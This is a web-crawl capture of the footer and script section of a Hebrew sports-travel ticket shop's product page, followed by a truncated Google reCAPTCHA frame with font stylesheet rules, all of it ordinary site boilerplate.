<div class="wpcf7 no-js" id="wpcf7-f1541-o1" lang="en-US" dir="ltr" data-wpcf7-id="1541">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%E2%82%AA-1993-%D7%A7%D7%98%D7%92%D7%95%D7%A8%D7%99%D7%94-2%D7%92%D7%9E%D7%A8-%D7%94%D7%92%D7%91%D7%99%D7%A2-%D7%94%D7%90%D7%A0%D7%92%D7%9C%D7%99-%D7%9E%D7%A0%D7%A6%D7%B3%D7%A1%D7%98%D7%A8-%D7%99-8/#wpcf7-f1541-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1541" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1541-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="skew">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="השם שלך" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="skew">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-14"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="הטלפון שלך" value="" type="tel" name="tel-14" /></span>
	</p>
</div>
<div class="skew">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="האימייל שלך" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	        </div>

            <div class="footer-menu-item">
                <div class="main-footer__title static-button black-after bold">
                    <div class="no-skew">
                        ליגות חמות                    </div>
                </div>
                <div class="footer-menu__content">
                    <ul>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/">
                                דף הבית</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/categories_legues/premier-league/">
                                ליגה אנגלית</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/categories_legues/laliga-league/">
                                ליגה ספרדית</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/categories_legues/seriea-league/">
                                ליגה איטלקית</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/categories_legues/bundesliga-league/">
                                ליגה גרמנית</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/more-leagues/">
                                ליגות נוספות</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/packages/">
                                חבילות</a>
                        </li>
                                            </ul>
                </div>
            </div>


            <div class="footer-menu-item">
                <div class="main-footer__title static-button black-after bold">
                    <div class="no-skew">
                        כללי                    </div>
                </div>
                <div class="footer-menu__content">
                    <ul>
                                                <li class="footer-menu__item ">
                            <a href="https://sportik.co.il/packages/">
                                חבילות</a>
                        </li>
                                                <li class="footer-menu__item ">
                            <a href="https://sportik.co.il/about-us/">
                                מי אנחנו?</a>
                        </li>
                                                <li class="footer-menu__item ">
                            <a href="https://sportik.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%a1%d7%a2%d7%95%d7%aa/">
                                שירותי הסעות</a>
                        </li>
                                                <li class="footer-menu__item ">
                            <a href="https://sportik.co.il/customers-service/">
                                תנאי שימוש ושירות</a>
                        </li>
                                                <li class="footer-menu__item ">
                            <a href="https://sportik.co.il/tickets-seats/">
                                מה מוגדר כמקום לאורך המגרש</a>
                        </li>
                                                <li class="footer-menu__item bold">
                            <a href="https://sportik.co.il/accessibility-statement/">
                                הצהרת נגישות</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/?page_id=88">
                                סופר קלאסיקו</a>
                        </li>
                                                <li class="footer-menu__item">
                            <a href="https://sportik.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f-%d7%a1%d7%a4%d7%95%d7%a8%d7%98%d7%99%d7%a7/">
                                מגזין ספורטיק</a>
                        </li>
                                            </ul>
                </div>
            </div>

        </div>

        <div class="w30 mobDn">
            <div class="main-footer__title static-button black-after bold">
                <div class="no-skew">
                    צור איתנו קשר
                </div>
            </div>
            
<div class="wpcf7 no-js" id="wpcf7-f1541-o2" lang="en-US" dir="ltr" data-wpcf7-id="1541">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%E2%82%AA-1993-%D7%A7%D7%98%D7%92%D7%95%D7%A8%D7%99%D7%94-2%D7%92%D7%9E%D7%A8-%D7%94%D7%92%D7%91%D7%99%D7%A2-%D7%94%D7%90%D7%A0%D7%92%D7%9C%D7%99-%D7%9E%D7%A0%D7%A6%D7%B3%D7%A1%D7%98%D7%A8-%D7%99-8/#wpcf7-f1541-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1541" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1541-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="skew">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="השם שלך" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="skew">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-14"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="הטלפון שלך" value="" type="tel" name="tel-14" /></span>
	</p>
</div>
<div class="skew">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="האימייל שלך" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>
    <div class="main-footer__bottom">
        <div class="container">
            <div class="copyright">
                <p>
                    כל הזכויות שמורות לספורטיק © 2025                </p>
                <div class="follow-us">
                    <p><a style="color:white;" href="http://www.webeffect.co.il/">Website by Webeffect</a></p>
                    <div class="social">
                        <ul>
                                                                                    <li class="social__item social__item--inst"><a href="https://www.instagram.com/sportik_tours/"></a></li>
                                                        <li class="social__item social__item--facebook"><a href="https://www.facebook.com/sportikisrael/"></a></li>
                                                    </ul>
                    </div>
                    <div class="main-footer__title static-button black-after bold">
                        <div class="no-skew">
                            עקבו אחרינו ברשת                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


</footer>
</div>
<a href="tel:0528641161" class="call2"><img src="/wp-content/themes/sportik/public/i/phone.png" alt=""></a>
<a href="https://api.whatsapp.com/send?phone=972503779933" class="callWp"><img src="/wp-content/themes/sportik/public/i/whatsapp.png" alt=""></a>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/he_IL/sdk.js#xfbml=1&version=v6.0"></script>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sportik\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/sportik.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"Races","@id":"https:\/\/sportik.co.il\/product-category\/races\/"}},{"@type":"ListItem","position":3,"item":{"name":"(\u20aa 1993) \u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4 2\u05d2\u05de\u05e8 \u05d4\u05d2\u05d1\u05d9\u05e2 \u05d4\u05d0\u05e0\u05d2\u05dc\u05d9: \u05de\u05e0\u05e6\u05f3\u05e1\u05d8\u05e8 \u05d9\u05d5\u05e0\u05d9\u05d9\u05d8\u05d3 &amp;#8211; \u05e6\u05f3\u05dc\u05e1\u05d9","@id":"https:\/\/sportik.co.il\/product\/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sportik.co.il\/product\/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8\/#product","name":"(\u20aa 1993) \u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4 2\u05d2\u05de\u05e8 \u05d4\u05d2\u05d1\u05d9\u05e2 \u05d4\u05d0\u05e0\u05d2\u05dc\u05d9: \u05de\u05e0\u05e6\u05f3\u05e1\u05d8\u05e8 \u05d9\u05d5\u05e0\u05d9\u05d9\u05d8\u05d3 - \u05e6\u05f3\u05dc\u05e1\u05d9","url":"https:\/\/sportik.co.il\/product\/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8\/","description":"(\u20aa 1993) \u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4 2","sku":2155,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3986.00","priceCurrency":"ILS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sportik.co.il\/product\/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8\/","seller":{"@type":"Organization","name":"Sportik \u05ea\u05d9\u05d9\u05e8\u05d5\u05ea \u05e1\u05e4\u05d5\u05e8\u05d8","url":"https:\/\/sportik.co.il"}}]}]}</script><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sportik.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://sportik.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sportik.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sportik.co.il/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sportik.co.il/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sportik.co.il/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.74" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sportik.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdPz2EoAAAAALGrNe632e6ZWvQIudLzUTm5rCZH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdPz2EoAAAAALGrNe632e6ZWvQIudLzUTm5rCZH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/themes/sportik/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/themes/sportik/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/themes/sportik/js/template.js?ver=6.8.3" id="template-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/themes/sportik/js/modal.js?ver=6.8.3" id="modal-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/themes/sportik/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/themes/sportik/js/common.js?ver=6.8.3" id="common_dev-js"></script>
</body>

</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPz2EoAAAAALGrNe632e6ZWvQIudLzUTm5rCZH&co=aHR0cHM6Ly9zcG9ydGlrLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cg1kk4789nqs
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 